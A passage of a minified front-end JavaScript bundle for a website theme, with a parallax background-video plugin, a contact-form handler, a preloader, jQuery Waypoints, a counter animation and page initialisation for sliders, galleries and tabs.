i=navigator.userAgent.toLowerCase();i.indexOf("chrome")>-1||i.indexOf("safari")>-1?(this.options.browser="webkit",this.options.browserPrexix="-webkit-"):i.indexOf("firefox")>-1?(this.options.browser="firefox",this.options.browserPrexix="-moz-"):-1!==i.indexOf("MSIE")||i.indexOf("Trident/")>0?(this.options.browser="ie",this.options.browserPrexix="-ms-"):i.indexOf("Opera")>-1&&(this.options.browser="opera",this.options.browserPrexix="-o-")},scaleObject:function(){var i,t,o;return this.options.$videoWrap.width(this.options.$outerWrap.width()),this.options.$videoWrap.height(this.options.$outerWrap.height()),i=this.options.$window.width()/this.options.originalVideoW,t=this.options.$window.height()/this.options.originalVideoH,o=i>t?i:t,o*this.options.originalVideoW<this.options.minimumVideoWidth&&(o=this.options.minimumVideoWidth/this.options.originalVideoW),this.options.$video.width(o*this.options.originalVideoW),this.options.$video.height(o*this.options.originalVideoH),{xPos:-(parseInt(this.options.$video.width()-this.options.$window.width())/2),yPos:parseInt(this.options.$video.height()-this.options.$window.height())/2}},positionObject:function(){var i=this,o=t.pageYOffset,s=this.scaleObject(this.options.$video,i.options.$videoWrap),e=s.xPos,n=s.yPos;n=this.options.parallax?o>=0?this.calculateYPos(n,o):this.calculateYPos(n,0):-n,i.options.has3d?(this.options.$video.css(i.options.browserPrexix+"transform3d","translate3d(-"+e+"px, "+n+"px, 0)"),this.options.$video.css("transform","translate3d("+e+"px, "+n+"px, 0)")):(this.options.$video.css(i.options.browserPrexix+"transform","translate(-"+e+"px, "+n+"px)"),this.options.$video.css("transform","translate("+e+"px, "+n+"px)")),this.ticking=!1},calculateYPos:function(i,t){var o,s;return o=parseInt(this.options.$videoWrap.offset().top),s=o-t,i=-(s/this.options.parallaxOptions.effect+i)},disableParallax:function(){this.options.$window.unbind(".backgroundVideoParallax")},playPauseVideo:function(){var i=this;this.options.$window.on("scroll.backgroundVideoPlayPause",function(){i.options.$window.scrollTop()<i.options.$videoWrap.height()?i.options.$video.get(0).play():i.options.$video.get(0).pause()})},shimRequestAnimationFrame:function(){for(var i=0,o=["ms","moz","webkit","o"],s=0;s<o.length&&!t.requestAnimationFrame;++s)t.requestAnimationFrame=t[o[s]+"RequestAnimationFrame"],t.cancelAnimationFrame=t[o[s]+"CancelAnimationFrame"]||t[o[s]+"CancelRequestAnimationFrame"];t.requestAnimationFrame||(t.requestAnimationFrame=function(o){var s=(new Date).getTime(),e=Math.max(0,16-(s-i)),n=t.setTimeout(function(){o(s+e)},e);return i=s+e,n}),t.cancelAnimationFrame||(t.cancelAnimationFrame=function(i){clearTimeout(i)})}},i.fn[n]=function(t){return this.each(function(){i.data(this,"plugin_"+n)||i.data(this,"plugin_"+n,new e(this,t))})}}(jQuery,window,document);
var VanillaForm=function(a){"use strict";function b(a){var b=[];return a.each(function(a,c){b[a]=new g(c)}),b.length<=1?b[0]:b}function c(){var a="9320087105434084715";return a=a.split(""),a=a.reverse().join("")}function d(a){a.formFocused=!0}function e(a,b){var c,d=document.querySelectorAll("[name="+b.name+"]");for(c=0;c<d.length;c++)d[c].classList.remove("error"),d[c].removeEventListener("focus",h[b.name],!1);delete h[b.name],h.length--,h.length<=0&&(h.length=0,a.setSubmitState("initial"))}function f(b){var c=b.getBoundingClientRect(),d=Math.round(c.top)-5,e=a.innerHeight;return 0>=d?void a.scrollBy(0,d):void(d>=e&&a.scrollBy(0,d-e+30))}function g(c){var d=this;return a.jQuery&&c instanceof a.jQuery?b(c):c?(d.dict={markedAsSpamError:"Your message was marked as spam and was not sent! Fix your message!",markedAsSpamServerError:"Your message was marked as SPAM and was not send.",sendSuccess:"We have received your inquiry. Stay tuned, we’ll get back to you very soon.",sendError:"Mail server has experienced an error. Please try again.",httpRequestError:"[%s] There was a problem with receiving response from mailing server",timeoutError:"Your request was timeout. Please try again.",parseResponseError:"Response from mailing server was unclear. Please contact administrator."},d.responseTimeout=5e3,d.httpRequest=null,d.url=c.action||location.href,d.form=c,d.processing=!1,d.submitButton=c.querySelector('[type="submit"]'),d.submitButton?(d.notificationBox=c.querySelector(".notification-box"),d.notificationBox?(d.notificationBox.addEventListener("click",function(){this.classList.remove("show-error"),this.classList.remove("show-success")},!1),d.formFocused=!1,d.focusBound=null,d.init(),d):(console.warn("Couldn't bind to submit button"),null)):(console.warn("Couldn't bind to submit button"),null)):(console.warn("Couldn't bind to form element"),null)}var h={length:0};return g.prototype.logError=function(a){this.notify(a,"error")},g.prototype.notify=function(a,b){var c=this.notificationBox;return c?(c.innerHTML=a,c.classList.add("show-"+(b||"error")),void f(c)):void console.warn("Notification box not found")},g.prototype.setSubmitState=function(a){var b=this,c=b.submitButton,d=c.getAttribute("data-"+a),e=c.className.replace(/state-[a-z]+/gi,"");b.processing="processing"===a,c.className=e+" state-"+a,c.value=d},g.prototype.validateForm=function(){var b,d,f,g=this,i=g.form,j=i.elements,k=!1,l=!1,m=/^([\w\-]+(?:\.[\w\-]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;for(d=j.length-1;d>=0;--d)f=j[d],h[f.name]&&e(g,f);for(d=j.length-1;d>=0;--d)f=j[d],k=!1,""===f.value&&f.required?k=!0:("checkbox"===f.type&&f.required&&!f.checked&&(k=!0),"email"!==f.type||""===f.value||m.test(f.value)||(k=!0),"radio"===f.type&&f.required&&(document.querySelector("[name="+f.name+"]:checked")||(k=!0))),k?(f.classList.add("error"),h[f.name]||(h[f.name]=e.bind(null,g,f),h.length++),f.addEventListener("focus",h[f.name],!1),l=!0):f.classList.remove("error"),l&&g.setSubmitState("error");if(!l){if(g.formFocused!==!0)return g.logError(g.dict.markedAsSpamError),!1;b=i.querySelector('[name="contact_secret"]'),b||(b=document.createElement("input"),b.type="hidden",b.name="contact_secret",i.appendChild(b)),b.value=c()}return setTimeout(function(){a.scrollBy(0,-1)},1),!l},g.prototype.resetForm=function(){var a,b,c=this,d=c.form,e=c.submitButton;for(b=d.length-1;b>=0;--b)a=d[b],a!==e&&(a.classList.remove("success"),a.value="");c.setSubmitState("initial")},g.prototype.successForm=function(){var a=this;a.setSubmitState("success"),a.notify(a.dict.sendSuccess,"success")},g.prototype.processResponse=function(a){var b,c=this,d=c.dict;try{b=JSON.parse(a)}catch(e){console.error(e),b={result:"ParseError"}}switch(b.result){case"OK":c.successForm(d.sendSuccess),setTimeout(c.resetForm.bind(c),4e3);break;case"NO_SPAM":c.logError(d.markedAsSpamServerError);break;case"SEND_ERROR":c.logError(d.sendError),c.setSubmitState("initial");break;case"ParseError":c.logError(d.parseResponseError)}},g.prototype.requestStateChange=function(){var a=this,b=a.httpRequest;4===b.readyState&&(200===b.status?a.processResponse(b.responseText):(a.setSubmitState("initial"),0!==b.status&&a.logError(a.dict.httpRequestError.replace("%s",b.status))))},g.prototype.init=function(){var b,c,e=this,f=e.form,g=e.submitButton,h=f.elements;if(f.addEventListener("submit",e.submitForm.bind(e),!0),a.XMLHttpRequest?e.httpRequest=new XMLHttpRequest:a.ActiveXObject("Microsoft.XMLHTTP")&&(e.httpRequest=new ActiveXObject("Microsoft.XMLHTTP")),e.focusBound=d.bind(null,e),!e.httpRequest)return console.error("Couldn't init XMLHttpRequest"),null;for(e.formFocused=!1,c=h.length-1;c>=0;--c)b=h[c],"submit"!==b.type&&b.addEventListener("focus",e.focusBound,!1);g.value!==g.getAttribute("data-initial")&&(g.setAttribute("data-initial",g.value),e.setSubmitState("initial"))},g.prototype.send=function(a){var b=this,c=b.httpRequest;c.open("POST",b.url,!0),c.timeout=b.responseTimeout,c.ontimeout=function(){b.logError(b.dict.timeoutError),b.setSubmitState("initial")},c.send(a),c.onreadystatechange=b.requestStateChange.bind(b)},g.prototype.submitForm=function(a){var b=this,c="";return a&&(a.preventDefault(),a.stopPropagation()),b.validateForm()&&(b.setSubmitState("processing"),c=new FormData(b.form),b.send(c)),!1},g}(window);
!function(a){var c,e,f,g,j,k,l,m,b={backgroundColor:"#000",backgroundImage:"",backgroundRepeat:"repeat",logoImage:"",progressShow:!0,progressColor:"#FFF",progressHeight:"10px",progressPosition:"bottom",percentShow:!0,percentFontFamily:"",percentFontSize:"50px",animationComplete:"fade",minimumTime:.5,onStart:function(){},onComplete:function(){}},d=[],h=0;a.fn.lsPreloader=function(d){return c=this,d&&a.extend(b,d),this.find("*").each(function(){n(this)}),o(),this};var n=function(b){var c="";if("none"!=a(b).css("background-image"))var c=a(b).css("background-image").replace("url(","").replace(")","");else if("undefined"!=typeof a(b).attr("src")&&"img"==b.nodeName.toLowerCase())var c=a(b).attr("src");""!=c&&d.push(c)},o=function(){var a=new Date;e=a.getTime(),""!=d?(p(),q(),b.onStart()):b.onComplete()},p=function(){if(c.css({overflow:"hidden"}),j=a('<div id="preloader-overlay"></div>').appendTo(c).css({width:c.width(),height:c.height(),backgroundColor:b.backgroundColor,backgroundImage:"url("+b.backgroundImage+")",backgroundRepeat:b.backgroundRepeat,backgroundPosition:"fixed",position:"fixed",zIndex:999999,top:c.offset().top,left:c.offset().left}),b.progressShow)switch(k=a('<div id="preloader-bar-progress"></div>').appendTo(j).css({width:"0%",height:b.progressHeight,backgroundColor:b.progressColor,position:"absolute",left:0}),b.progressPosition){case"top":k.css({top:0,marginTop:0});break;case"center":k.css({top:"50%",marginTop:"-"+parseFloat(b.progressHeight)/2+"px"});break;case"bottom":k.css({bottom:0,marginBottom:0})}b.percentShow&&(l=a('<div id="preloader-percent-progress"></div>').appendTo(j).css({width:"200px",height:b.percentFontSize,position:"absolute",top:"50%",left:"50%",marginTop:parseFloat(b.progressHeight)/2+15+"px",marginLeft:"-100px",fontFamily:"",fontSize:b.percentFontSize,fontWeight:"",color:b.progressColor,textAlign:"center",lineHeight:b.percentFontSize}).html("0%")),""!=b.logoImage&&(m=a('<div id="preloader-logo-image"></div>').appendTo(j).css({width:"100%",height:"100%",position:"absolute",bottom:"50%",left:"0",marginBottom:parseFloat(b.progressHeight)/2+20+"px",backgroundImage:"url("+b.logoImage+")",backgroundPosition:"center bottom",backgroundRepeat:"no-repeat"}))},q=function(){g=a("<div></div>").appendTo(c).css({display:"none",overflow:"hidden",width:0,height:0});for(var b=0;b<d.length;b++){var e=new Image;a(e).one({load:function(){r()},error:function(){r()}}).attr("src",d[b]).appendTo(g)}},r=function(){h++;var a=100*(h/d.length);b.progressShow&&k.stop().animate({width:a+"%",minWidth:a+"%"},400),b.percentShow&&l.text(Math.ceil(a)+"%"),h==d.length&&s()},s=function(){g.remove(),t()},t=function(){f=1e3*b.minimumTime;var a=new Date;switch(a.getTime()-e<f&&(f-=a.getTime()-e),b.animationComplete){case"fade":j.delay(f).fadeOut(500,function(){u()});break;case"hide":j.delay(f).hide(0,function(){u()});break;case"slideUp":j.delay(f).css({position:"absolute"}).animate({top:"-=100%"},500,function(){u()});break;case"slideDown":j.delay(f).css({position:"absolute"}).animate({top:"+=100%"},500,function(){u()});break;case"slideLeft":j.delay(f).css({position:"absolute"}).animate({left:"-=100%"},500,function(){u()});break;case"slideRight":j.delay(f).css({position:"absolute"}).animate({left:"+=100%"},500,function(){u()})}},u=function(){a(c).removeAttr("style"),j.remove(),b.onComplete()}}(jQuery);
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);
(function(e){"use strict";e.fn.counterUp=function(t){var n=e.extend({time:400,delay:10},t);return this.each(function(){var t=e(this),r=n,i=function(){var e=[],n=r.time/r.delay,i=t.text(),s=/[0-9]+,[0-9]+/.test(i);i=i.replace(/,/g,"");var o=/^[0-9]+$/.test(i),u=/^[0-9]+\.[0-9]+$/.test(i),a=u?(i.split(".")[1]||[]).length:0;for(var f=n;f>=1;f--){var l=parseInt(i/n*f);u&&(l=parseFloat(i/n*f).toFixed(a));if(s)while(/(\d+)(\d{3})/.test(l.toString()))l=l.toString().replace(/(\d+)(\d{3})/,"$1,$2");e.unshift(l)}t.data("counterup-nums",e);t.text("0");var c=function(){t.text(t.data("counterup-nums").shift());if(t.data("counterup-nums").length)setTimeout(t.data("counterup-func"),r.delay);else{delete t.data("counterup-nums");t.data("counterup-nums",null);t.data("counterup-func",null)}};t.data("counterup-func",c);setTimeout(t.data("counterup-func"),r.delay)};t.waypoint(i,{offset:"100%",triggerOnce:!0})})}})(jQuery);
$(document).ready(function(){
'use strict';
$(".nav-bars").on("click", function(){
$(".nav-bars").toggleClass("is-active");
});
$('#js-grid-slider-testimonials').cubeportfolio({
layoutMode: 'slider',
drag: true,
auto: false,
autoTimeout: 5000,
autoPauseOnHover: true,
showNavigation: false,
showPagination: true,
rewindNav: true,
scrollByPage: false,
gridAdjustment: 'responsive',
mediaQueries: [{
width: 1,
cols: 1
}],
gapHorizontal: 0,
gapVertical: 0,
caption: '',
displayType: 'default',
});
$('#clients').cubeportfolio({
layoutMode: 'slider',
drag: true,
auto: false,
autoTimeout: 5000,
autoPauseOnHover: true,
showNavigation: false,
showPagination: false,
rewindNav: false,
scrollByPage: false,
gridAdjustment: 'responsive',
mediaQueries: [{
width: 800,
cols: 6
}, {
width: 480,
cols: 4
}, {
width: 320,
cols: 2
}],
gapHorizontal: 0,
gapVertical: 50,
caption: 'overlayBottom',
displayType: 'fadeIn',
displayTypeSpeed: 100,
});
$('.light-gallery').lightGallery({
thumbnail: false,
selector: '.lgitem',
animateThumb: true,
showThumbByDefault: false,
download: false,
autoplayControls: false,
zoom: false,
fullScreen: false,
thumbWidth: 100,
thumbContHeight: 80,
videoMaxWidth: '1000px'
});
$.scrollUp({
scrollName: 'scrollUp',
scrollDistance: 300,
scrollFrom: 'top',
scrollSpeed: 300,
easingType: 'linear',
animation: 'fade',
animationInSpeed: 200,
animationOutSpeed: 200,
scrollText: '<span class="btn btn-square"><i class="ion-android-arrow-up"></i></span>',
scrollTitle: false,
scrollImg: false,
activeOverlay: false,
zIndex: 1001 
});
$('.overlay a').prepend('<span class="over"><span></span></span>');
$('#tab1').tabCollapse({
tabsClass: 'hidden-sm hidden-xs',
accordionClass: 'visible-sm visible-xs'
});
$('#tab1').on('shown-accordion.bs.tabcollapse', function(){
$('.panel-group').find('.panel-default:has(".in")').addClass('panel-active');
$('.panel-group').on('shown.bs.collapse', function(e){
$(e.target).closest('.panel-default').addClass(' panel-active');
}).on('hidden.bs.collapse', function(e){
$(e.target).closest('.panel-default').removeClass(' panel-active');
});
});
$('.panel-group').find('.panel-default:has(".in")').addClass('panel-active');
$('.panel-group').on('shown.bs.collapse', function(e){
$(e.target).closest('.panel-default').addClass(' panel-active');
}).on('hidden.bs.collapse', function(e){
$(e.target).closest('.panel-default').removeClass(' panel-active');
});
$('.progress-list .progress .bar').progressBar({
shadow: false,
percentage: false,
animation: true,
height: 12
});
$('a[data-rel]').each(function(){
$(this).attr('rel', $(this).data('rel'));
});
if($("[rel=tooltip]").length){
$("[rel=tooltip]").tooltip();
}
window.prettyPrint&&prettyPrint();
if(navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPad/i)||(navigator.platform==='MacIntel'&&navigator.maxTouchPoints > 1)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/BlackBerry/i)){
$('.parallax').addClass('mobile');
}
$('#video-fish').backgroundVideo({
$outerWrap: $('.outer-wrap'),
pauseVideoOnViewLoss: false,
parallaxOptions: {
effect: 1.9
}});
$(".pageloader").lsPreloader({
backgroundColor: "#252525",
logoImage: "style/images/logo-light.png",
minimumTime: .5,
progressHeight: "0",
progressColor: "#fff",
percentFontSize: "18px"
});
$('.fcounter').counterUp({
delay: 50,
time: 1000
});
collage();
function collage(){
$('#collage-large').removeWhitespace().collagePlus({
'fadeSpeed': 5000,
'targetHeight': 400,
'effect': 'effect-2',
'direction': 'vertical',
'allowPartialLastRow': true
});
$('#collage-medium').removeWhitespace().collagePlus({
'fadeSpeed': 5000,
'targetHeight': 300,
'effect': 'effect-2',
'direction': 'vertical',
'allowPartialLastRow': true
});
};
var resizeTimer=null;
$(window).on('resize', function(){
$('.collage .collage-image-wrapper').css("opacity", 0);
if(resizeTimer) clearTimeout(resizeTimer);
resizeTimer=setTimeout(collage, 200);
});
var myForm;
myForm=new VanillaForm($("form.vanilla-form"));
});